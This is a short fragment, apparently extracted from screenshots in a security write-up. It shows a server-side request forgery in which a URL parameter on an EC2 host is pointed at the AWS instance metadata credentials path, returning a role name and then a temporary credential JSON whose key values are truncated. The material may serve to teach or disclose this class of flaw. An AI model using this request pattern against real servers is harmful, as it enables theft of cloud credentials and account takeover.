 Not secure | ec2-34-219-214-85.us-west-2.compute.amazonaws.com/?url=instance-data/latest/meta-data/iam/security-credentials/
test_role
Not secure | ec2-34-219-214-85.us-west-2.compute.amazonaws.com/?url=instance-data/latest/meta-data/iam/security-credentials/test_role/
{
"Code" : "Success",
"LastUpdated" : "2018-10-28T16:05:12Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASI",
"SecretAccessKey" : "L",
"Token" :
"FQc
"Expiration" : "2018-10-28T22:31:09Z"
}